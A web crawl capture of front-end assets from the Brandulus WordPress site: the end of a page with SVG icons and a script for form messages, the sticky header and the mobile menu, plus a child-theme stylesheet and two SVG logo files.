<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
<script>

document.addEventListener('DOMContentLoaded', function () {
	
	document.addEventListener( 'wpcf7invalid', function( event ) {
    jQuery('.wpcf7-response-output').addClass('notification is-danger');
}, false );
document.addEventListener( 'wpcf7spam', function( event ) {
    jQuery('.wpcf7-response-output').addClass('notification is-warning');
}, false );
document.addEventListener( 'wpcf7mailfailed', function( event ) {
    jQuery('.wpcf7-response-output').addClass('notification is-warning');
}, false );
document.addEventListener( 'wpcf7mailsent', function( event ) {
    jQuery('.wpcf7-response-output').addClass('notification is-success');
}, false );


	  var header = new Headroom(document.querySelector("#masthead"), {
        tolerance: 5,
        offset : 205,
        classes: {
          initial: "animated",
          pinned: "slideDown",
          unpinned: "slideUp"
        }
    });
    header.init();

	// Get all "navbar-burger" elements
  var $navbarBurgers = Array.prototype.slice.call(document.querySelectorAll('.navbar-burger'), 0);

  // Check if there are any nav burgers
  if ($navbarBurgers.length > 0) {

    // Add a click event on each of them
    $navbarBurgers.forEach(function ($el) {
      $el.addEventListener('click', function () {

        // Get the target from the "data-target" attribute
        var target = $el.dataset.target;
        var $target = document.getElementById(target);

        // Toggle the class on both the "navbar-burger" and the "navbar-menu"
        $el.classList.toggle('is-active');
        $target.classList.toggle('is-active');

      });
    });
  }

});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brandulus.com/wp-content/themes/rosenburg-v41/style.css
body_size: -278
content:
/*
Theme Name: Rosenburg v4.1
Version: 1.0
Description: A child theme of Twenty Seventeen
Author: David Quintanilla
Template: twentyseventeen
*/


.pay_button{
    padding: 20px;
    background: #4c984c;
    display: inline-block;
    border-radius: 11px;
    color: white;
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://brandulus.com/wp-content/uploads/2020/01/brandulogowh.svg
body_size: 1398
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg width="50.771mm" height="8.0434mm" version="1.1" viewBox="0 0 50.771 8.0434" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
 <metadata>
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g transform="translate(622.68 -125.78)">
  <g fill="#fff" stroke-width=".26458" aria-label="Brandulus">
   <path d="m-622.68 126.31h3.1644q1.4711 0 2.2013 0.40216 0.74083 0.39159 0.74083 1.3335 0 1.4499-1.7462 1.7357v0.0212q2.1167 0.26458 2.1167 1.8415 0 1.1536-0.86784 1.6192-0.86783 0.45508-2.4977 0.45508h-3.1115v-0.20108h0.68791v-7.0062h-0.68791zm2.7517 3.6618v3.5454h0.49742q0.58208 0 0.81492-0.40217 0.23283-0.40217 0.23283-1.1853v-0.56092q0-0.6985-0.28575-1.0478t-1.016-0.34925zm0-3.4608v3.2597h0.27517q0.55033 0 0.762-0.32809 0.22225-0.33866 0.22225-1.0266v-0.49742q0-0.78316-0.1905-1.0901-0.1905-0.3175-0.73025-0.3175z"/>
   <path d="m-612.3 128.97q-0.39159 0-0.68792 0.508t-0.29633 1.2065v2.8363h0.75141v0.1905h-3.302v-0.1905h0.58209v-4.6567h-0.58209v-0.1905h2.5506v1.016q0.13758-0.53975 0.52916-0.8255 0.39159-0.29633 0.889-0.29633 0.49742 0 0.80434 0.28575 0.3175 0.27517 0.3175 0.79375 0 0.508-0.23284 0.78317-0.23283 0.27516-0.71966 0.27516-0.47625 0-0.70909-0.3175-0.22225-0.3175-0.0529-0.87841h0.381q0.26458-0.53975-0.22225-0.53975z"/>
   <path d="m-608.23 131.23h0.30692v-0.81492q0-1.0054-0.11642-1.3441-0.10583-0.34925-0.42333-0.34925-0.1905 0-0.34925 0.10583-0.14817 0.0952-0.14817 0.27517 0 0.16933 0.0635 0.34925h0.26459q0.0847 0.22225 0.0847 0.53975 0 0.30691-0.26458 0.53975-0.26458 0.22225-0.66675 0.22225-0.91017 0-0.91017-0.87842 0-1.3018 2.2119-1.3018 1.2594 0 1.7357 0.43392 0.48683 0.42333 0.48683 1.5663v2.1484q0 0.55033 0.30692 0.55033 0.35983 0 0.42333-1.0901l0.15875 0.0106q-0.0423 0.93133-0.34925 1.2806-0.30692 0.34925-1.0054 0.34925-1.27 0-1.4605-0.78316-0.13758 0.40216-0.41275 0.59266-0.27516 0.1905-0.80433 0.1905-1.5663 0-1.5663-1.2806 0-0.75142 0.59266-1.0266 0.60325-0.28575 1.8415-0.28575zm-0.42333 1.3018q0 0.55033 0.0529 0.70908 0.0635 0.15875 0.22225 0.15875 0.16933 0 0.30691-0.26458 0.14817-0.27517 0.14817-0.75142v-0.98425h-0.0741q-0.65617 0-0.65617 0.96308z"/>
   <path d="m-604.94 128.68h2.5506v0.97367q0.16934-0.48683 0.51859-0.78317 0.34925-0.29633 1.0583-0.29633 1.6404 0 1.6404 1.7674v3.1856h0.59266v0.1905h-2.9951v-0.1905h0.43392v-3.4396q0-0.635-0.0847-0.81492-0.0847-0.1905-0.30692-0.1905-0.33866 0-0.60325 0.4445-0.254 0.4445-0.254 1.0795v2.921h0.45509v0.1905h-3.0057v-0.1905h0.58208v-4.6567h-0.58208z"/>
   <path d="m-596.3 131.52q0 1.1112 0.11642 1.4817 0.11641 0.35983 0.42333 0.35983 0.3175 0 0.53975-0.27517 0.23283-0.27516 0.23283-0.81491v-2.3072q0-0.45508-0.17991-0.77258-0.17992-0.3175-0.52917-0.3175t-0.47625 0.46566q-0.127 0.46567-0.127 1.6298zm1.4499 2.1908-0.11642-0.74083q-0.35983 0.84666-1.4605 0.84666-0.91017 0-1.4182-0.65616-0.49741-0.65617-0.49741-1.9579 0-2.6352 2.0955-2.6352 0.93133 0 1.2277 0.51858v-3.1221h-0.64558v-0.1905h2.6458v7.747h0.51859v0.1905z"/>
   <path d="m-586.1 133.71h-2.413l-0.11641-0.77258q-0.16934 0.42333-0.508 0.65616-0.32809 0.22225-0.98425 0.22225-1.6404 0-1.6404-1.7674v-3.1856h-0.59267v-0.1905h2.5612v3.6301q0 0.635 0.0847 0.83608 0.0952 0.20108 0.35983 0.20108 0.27517 0 0.48683-0.32808 0.21167-0.32808 0.21167-0.91017v-3.2385h-0.48683v-0.1905h2.4553v4.8472h0.58208z"/>
   <path d="m-585.92 125.78h2.5929v7.747h0.59267v0.1905h-3.1432v-0.1905h0.58208v-7.5565h-0.62441z"/>
   <path d="m-576.4 133.71h-2.413l-0.11642-0.77258q-0.16933 0.42333-0.508 0.65616-0.32808 0.22225-0.98425 0.22225-1.6404 0-1.6404-1.7674v-3.1856h-0.59267v-0.1905h2.5612v3.6301q0 0.635 0.0847 0.83608 0.0952 0.20108 0.35984 0.20108 0.27516 0 0.48683-0.32808t0.21167-0.91017v-3.2385h-0.48684v-0.1905h2.4553v4.8472h0.58208z"/>
   <path d="m-575.94 133.82v-1.8944h0.127q0.27516 0.92075 0.74083 1.2912 0.46567 0.37042 1.1642 0.37042 1.0795 0 1.0795-0.68792 0-0.29633-0.26459-0.4445-0.41275-0.23283-1.0583-0.35983-0.71967-0.1905-1.2065-0.508-0.58208-0.381-0.58208-1.2065t0.508-1.3123q0.508-0.49742 1.3547-0.49742 0.51859 0 1.0689 0.24342 0.20108 0.0847 0.30692 0.0847 0.10583 0 0.17991-0.0741 0.0741-0.0741 0.17992-0.27517h0.11642v1.6192h-0.127q-0.53975-1.3758-1.6722-1.3758-0.49742 0-0.74083 0.17992-0.24342 0.16933-0.24342 0.43391 0 0.15875 0.0741 0.254 0.0741 0.0847 0.11642 0.127 0.0423 0.0423 0.13758 0.0952 0.0952 0.0423 0.15875 0.0741 0.0635 0.0212 0.1905 0.0635 0.13759 0.0423 0.20109 0.0529 0.71966 0.17992 1.0372 0.3175 0.3175 0.127 0.60325 0.3175 0.58209 0.40217 0.58209 1.3018 0 0.889-0.52917 1.3547-0.52917 0.45508-1.4499 0.45508-0.65616 0-1.27-0.30691-0.127-0.0847-0.20108-0.0847-0.23283 0-0.45508 0.39158z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandulus.com/wp-content/uploads/2020/01/brandulogo.svg
body_size: 1316
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg width="50.771mm" height="8.0434mm" version="1.1" viewBox="0 0 50.771 8.0434" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
 <metadata>
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g transform="translate(622.68 -125.78)">
  <g fill="#17282f" stroke-width=".26458" aria-label="Brandulus">
   <path d="m-622.68 126.31h3.1644q1.4711 0 2.2013 0.40216 0.74083 0.39159 0.74083 1.3335 0 1.4499-1.7462 1.7357v0.0212q2.1167 0.26458 2.1167 1.8415 0 1.1536-0.86784 1.6192-0.86783 0.45508-2.4977 0.45508h-3.1115v-0.20108h0.68791v-7.0062h-0.68791zm2.7517 3.6618v3.5454h0.49742q0.58208 0 0.81492-0.40217 0.23283-0.40217 0.23283-1.1853v-0.56092q0-0.6985-0.28575-1.0478t-1.016-0.34925zm0-3.4608v3.2597h0.27517q0.55033 0 0.762-0.32809 0.22225-0.33866 0.22225-1.0266v-0.49742q0-0.78316-0.1905-1.0901-0.1905-0.3175-0.73025-0.3175z"/>
   <path d="m-612.3 128.97q-0.39159 0-0.68792 0.508t-0.29633 1.2065v2.8363h0.75141v0.1905h-3.302v-0.1905h0.58209v-4.6567h-0.58209v-0.1905h2.5506v1.016q0.13758-0.53975 0.52916-0.8255 0.39159-0.29633 0.889-0.29633 0.49742 0 0.80434 0.28575 0.3175 0.27517 0.3175 0.79375 0 0.508-0.23284 0.78317-0.23283 0.27516-0.71966 0.27516-0.47625 0-0.70909-0.3175-0.22225-0.3175-0.0529-0.87841h0.381q0.26458-0.53975-0.22225-0.53975z"/>
   <path d="m-608.23 131.23h0.30692v-0.81492q0-1.0054-0.11642-1.3441-0.10583-0.34925-0.42333-0.34925-0.1905 0-0.34925 0.10583-0.14817 0.0952-0.14817 0.27517 0 0.16933 0.0635 0.34925h0.26459q0.0847 0.22225 0.0847 0.53975 0 0.30691-0.26458 0.53975-0.26458 0.22225-0.66675 0.22225-0.91017 0-0.91017-0.87842 0-1.3018 2.2119-1.3018 1.2594 0 1.7357 0.43392 0.48683 0.42333 0.48683 1.5663v2.1484q0 0.55033 0.30692 0.55033 0.35983 0 0.42333-1.0901l0.15875 0.0106q-0.0423 0.93133-0.34925 1.2806-0.30692 0.34925-1.0054 0.34925-1.27 0-1.4605-0.78316-0.13758 0.40216-0.41275 0.59266-0.27516 0.1905-0.80433 0.1905-1.5663 0-1.5663-1.2806 0-0.75142 0.59266-1.0266 0.60325-0.28575 1.8415-0.28575zm-0.42333 1.3018q0 0.55033 0.0529 0.70908 0.0635 0.15875 0.22225 0.15875 0.16933 0 0.30691-0.26458 0.14817-0.27517 0.14817-0.75142v-0.98425h-0.0741q-0.65617 0-0.65617 0.96308z"/>
   <path d="m-604.94 128.68h2.5506v0.97367q0.16934-0.48683 0.51859-0.78317 0.34925-0.29633 1.0583-0.29633 1.6404 0 1.6404 1.7674v3.1856h0.59266v0.1905h-2.9951v-0.1905h0.43392v-3.4396q0-0.635-0.0847-0.81492-0.0847-0.1905-0.30692-0.1905-0.33866 0-0.60325 0.4445-0.254 0.4445-0.254 1.0795v2.921h0.45509v0.1905h-3.0057v-0.1905h0.58208v-4.6567h-0.58208z"/>
   <path d="m-596.3 131.52q0 1.1112 0.11642 1.4817 0.11641 0.35983 0.42333 0.35983 0.3175 0 0.53975-0.27517 0.23283-0.27516 0.23283-0.81491v-2.3072q0-0.45508-0.17991-0.77258-0.17992-0.3175-0.52917-0.3175t-0.47625 0.46566q-0.127 0.46567-0.127 1.6298zm1.4499 2.1908-0.11642-0.74083q-0.35983 0.84666-1.4605 0.84666-0.91017 0-1.4182-0.65616-0.49741-0.65617-0.49741-1.9579 0-2.6352 2.0955-2.6352 0.93133 0 1.2277 0.51858v-3.1221h-0.64558v-0.1905h2.6458v7.747h0.51859v0.1905z"/>
   <path d="m-586.1 133.71h-2.413l-0.11641-0.77258q-0.16934 0.42333-0.508 0.65616-0.32809 0.22225-0.98425 0.22225-1.6404 0-1.6404-1.7674v-3.1856h-0.59267v-0.1905h2.5612v3.6301q0 0.635 0.0847 0.83608 0.0952 0.20108 0.35983 0.20108 0.27517 0 0.48683-0.32808 0.21167-0.32808 0.21167-0.91017v-3.2385h-0.48683v-0.1905h2.4553v4.8472h0.58208z"/>
   <path d="m-585.92 125.78h2.5929v7.747h0.59267v0.1905h-3.1432v-0.1905h0.58208v-7.5565h-0.62441z"/>
   <path d="m-576.4 133.71h-2.413l-0.11642-0.77258q-0.16933 0.42333-0.508 0.65616-0.32808 0.22225-0.98425 0.22225-1.6404 0-1.6404-1.7674v-3.1856h-0.59267v-0.1905h2.5612v3.6301q0 0.635 0.0847 0.83608 0.0952 0.20108 0.35984 0.20108 0.27516 0 0.48683-0.32808t0.21167-0.91017v-3.2385h-0.48684v-0.1905h2.4553v4.8472h0.58208z"/>
   <path d="m-575.94 133.82v-1.8944h0.127q0.27516 0.92075 0.74083 1.2912 0.46567 0.37042 1.1642 0.37042 1.0795 0 1.0795-0.68792 0-0.29633-0.26459-0.4445-0.41275-0.23283-1.0583-0.35983-0.71967-0.1905-1.2065-0.508-0.58208-0.381-0.58208-1.2065t0.508-1.3123q0.508-0.49742 1.3547-0.49742 0.51859 0 1.0689 0.24342 0.20108 0.0847 0.30692 0.0847 0.10583 0 0.17991-0.0741 0.0741-0.0741 0.17992-0.27517h0.11642v1.6192h-0.127q-0.53975-1.3758-1.6722-1.3758-0.49742 0-0.74083 0.17992-0.24342 0.16933-0.24342 0.43391 0 0.15875 0.0741 0.254 0.0741 0.0847 0.11642 0.127 0.0423 0.0423 0.13758 0.0952 0.0952 0.0423 0.15875 0.0741 0.0635 0.0212 0.1905 0.0635 0.13759 0.0423 0.20109 0.0529 0.71966 0.17992 1.0372 0.3175 0.3175 0.127 0.60325 0.3175 0.58209 0.40217 0.58209 1.3018 0 0.889-0.52917 1.3547-0.52917 0.45508-1.4499 0.45508-0.65616 0-1.27-0.30691-0.127-0.0847-0.20108-0.0847-0.23283 0-0.45508 0.39158z"/>
  </g>
 </g>
</svg>
